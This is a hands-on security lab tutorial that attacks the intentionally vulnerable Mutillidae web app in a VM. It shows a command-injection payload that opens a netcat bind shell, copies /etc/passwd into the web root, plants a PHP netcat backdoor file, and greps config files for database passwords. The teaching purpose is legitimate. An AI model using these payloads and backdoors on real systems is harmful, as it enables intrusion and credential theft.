(Mutillidae: Lesson 3)
{ Command Injection Netcat Session }
| Section 0. Background Information |
- What Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is Command Injection?
- Command Injection occurs when an attacker is able to run operating system commands or serverside scripts from the web application. This vulnerability potential occurs when a web application allows you to commonly do a nslookup, whois, ping, traceroute and more from their webpage. You can test for the vulnerability by using a technique called fuzzing, where a ";" or "|" or "||" or "&" or "&&" is append to the end of the expected input (eg., www.cnn.com) followed by a command (eg., cat /etc/passwd).
- What is netcat?
- Netcat is a computer networking service for reading from and writing to network connections using TCP or UDP. Netcat is designed to be a dependable "back-end" device that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and investigation tool, since it can produce almost any kind of correlation you would need and has a number of built-in capabilities. Netcat is often referred to as a "Swiss-army knife for TCP/IP". Its list of features includes port scanning, transferring files, and port listening, and it can be used as a backdoor.
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note: Remote database access has been turned on to provide an additional vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
-
Lab
Notes
- In this lab we will do the following:
- Execute netcat using the command injection/execution vulnerability.
- Create a netcat backdoor outside of the command injection vulnerability.
- Conduct PHP Reconnaissance
- Conduct Database Reconnaissance
- Add a user to the nowasp.accounts table.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions
- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings
- Instructions:

- Edit Network Adapter
- Instructions:

- Highlight Network Adapter
- Select Bridged
- Click the OK Button
| Section 2: Login to Fedora14 - Mutillidae |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine
- Instructions:
- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
- Instructions:
| Section 4: Configure BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7

- Instructions

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
| Section 5: Play and Login to BackTrack |

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:
- Login to BackTrack
- Instructions:

- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:

- Type startx
- Instructions:
| Section 6: Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Obtain the IP Address
- Instructions:

- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.109.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 7: Start Web Browser Session to Mutillidae |
- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser

- Instructions:
- Open Mutillidae
- Notes (FYI):

- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- http://192.168.1.111/mutillidae
- Notes (FYI):
| Section 8: Netcat Command Execution |
- Go to DNS Lookup
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting (XSS) --> Reflected (First Order) --> DNS Lookup

- Instructions:
- Execute Netcat
- Notes(FYI):
- Below we are going to append NetCat to the basic nslookup test. :)
- Instructions:
-

www.cnn.com;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Make a FIFO named pipe.
- Pipes allow separate processes to communicate without having been designed explicitly to work together.
- This will allow two processes to connect to netcat.
- nc -l 4444, tells netcat to listen and allow connections on port 4444.
- Click Lookup DNS
- Continue to next step
- Note: No results will be displayed to this webpage, please continue to next step.
-
www.cnn.com;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Notes(FYI):
- Verifying Results
- Note(FYI):


- Notice in the upper left tab, there is a connection pin-wheel that constantly spins.
- Notice in the lower left corner, the status bar displays the message transferring data.
- Both of these messages are a good signs that netcat is running and listening for a connection.
- Instructions:
- Continue to next section.
- Note(FYI):
| Section 9: Connecting to Netcat |
- Connect to Netcat
- Notes(FYI):
- Implement the following instructions on the BackTrack VM
- Replace 192.168.1.111 with the Fedora(Mutillidae) IP Address obtained from (Section 3, Step 3).
- Instructions:

- nc 192.168.1.111 4444
- Use BackTrack to Connect to the Mutillidae Netcat session on port 4444
- hostname
- This is server hostname that hosts DVWA.
- whoami
- Print the effective UserID.
- Ie., Who am I connected as.
- nc 192.168.1.111 4444
- Notes(FYI):
- Directory and Username Reconnaissance
- Notes (FYI):
- We already know that we connected as the apache user, but we also want to know what is our current working directory.
- Also, we want to know if we have the ability to create a file within the current working directory.
- Instructions:

- pwd
- Print the current working directory
- uname -a
- Print system information (eg., Operating System & Version, Kernel, etc).
- cat /etc/passwd > passwd.txt
- Create a passwd.txt file located in /var/www/html/mutillidae
- ls -l $PWD/passwd.txt
- List the passwd.txt file.
- pwd
- Notes (FYI):
| Section 10: Viewing /etc/passwd |
- Open New FireFox Tab
- Notes (FYI):
- Perform the following instructions on BackTrack's Firefox.
- Instructions:
- Click on the Green Plus to create a new tab
- Notes (FYI):

- View /etc/passwd
- Notes (FYI):
- Replace 192.168.1.111 with the Fedora (Mutillidae) IP Address obtained in (Section 3, Step 3).
- It nice to be able to view the password file, but the real feat was to be able to create a file and view it on the apache webserver. (Prepare for some black magic).
- Instructions:
- Place the following link in the Address
Bar.
- http://192.168.1.111/mutillidae/passwd.txt
- Place the following link in the Address
Bar.
- Notes (FYI):
| Section 11: Create PHP Backdoor |
- Discover the Database Engine using the /etc/passwd
file
- Notes (FYI):
- Perform the following instructions using your previous BackTrack Terminal Netcat session.
- We now we can create a file on the Apache Webserver in the /var/www/html/mutillidae directory.
- Let's create a php script that will serve as a netcat backdoor without having to execute netcat using the nslookup command execution.
- Instructions:

- echo "<?php system(\"mkfifo /tmp/pipe2;sh /tmp/pipe2 | nc -l 3333 > /tmp/pipe2\"); ?>" > nc_connect.php
- ls -l $PWD/nc_connect.php
- chmod 700 nc_connect.php
- ls -l $PWD/nc_connect.php
- cat nc_connect.php
- Notes (FYI):
- Execute nc_connect.php
- Notes (FYI):
- Perform the next steps in BackTrack's second Firefox tab.
- Replace 192.168.1.111 with the Fedora (Mutillidae) IP Address obtain in (Section 3, Step 3).
- Use the second Firefox tab that you previously viewed the /etc/passwd file with to execute the nc_connect.php script.
- Instructions:
- Place the following link in the Address
Bar.
- http://192.168.1.111/mutillidae/nc_connect.php
- Continue to Next Step
- Place the following link in the Address
Bar.
- Notes (FYI):
- On BackTrack, Start up a "another" terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Viewing your netcat sessions
- Notes (FYI):
- This terminal window will be used to connect to the nc_config.php netcat session.
- Replace 192.168.1.111 with the Fedora (Mutillidae) IP Address obtain in (Section 3, Step 3).
- Instructions:

- nc 192.168.1.111 3333
- whoami
- ps -eaf | egrep '(3333|4444)'
- Notes (FYI):
| Section 10: PHP Script Interrogation |
- List all php scripts
- Notes (FYI):
- Perform the next steps in the nc_config.php netcat terminal.
- Our next step is to try to figure out if any of the php scripts located under /var/www/html/mutillidae contain a database username and password.
- But, first, let's count all the php scripts and include files.
- Instructions:

- pwd
- This show the current working directory to be /var/www/html/mutillidae.
- find * -name "*.php" | wc -l
- Count the number of php script located in the current working directory.
- find * -name "*.inc" | wc -l
- Count the number of php include files located in the current working directory.
- pwd
- Notes (FYI):
- List all php scripts
- Notes (FYI):
- Now we are going to search each include file (*.inc) for the string "password" AND the strings "db" OR "database".
- Instructions:

- find * -name "*.inc" | xargs grep -i
password | egrep -i '(db|database)'
